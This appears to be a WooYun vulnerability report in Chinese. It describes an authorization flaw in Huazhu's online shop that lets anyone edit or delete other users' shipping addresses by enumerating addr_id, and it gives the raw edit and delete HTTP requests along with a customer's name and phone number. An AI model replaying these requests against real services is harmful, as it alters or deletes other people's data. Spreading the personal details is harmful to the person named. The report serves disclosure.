 商城收货地址越权修改与删除，遍历地址id就可越权操作，目前是3万多地址
https://hmall.huazhu.com/member_addressList.html
https://hmall.huazhu.com/member_addressList.html
地址管理
陈生 13503401234
上海-徐汇区-徐汇区-1212
默认地址 编辑 删除
添加新地址
www.wooyun.org
修改:
POST /api/shop/memberAddress!edit.do?addr_id=37860 HTTP/1.1
Host: hmall.huazhu.com
Connection: keep-alive
Content-Length: 266
Accept: application/json
Origin: https://hmall.huazhu.com
X-Requested-With: XMLHttpRequest
memberAddres.name=%E9%99%88%E7%94%9F&memberAddres.mobile=13503401234&region=%E5%BE%90%E6%B1%87%E5%8C%BA&city=%E5%BE%90%
删除:
GET /api/shop/memberAddress!delete.do?addr_id=37860 HTTP/1.1
Host: hmall.huazhu.com
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: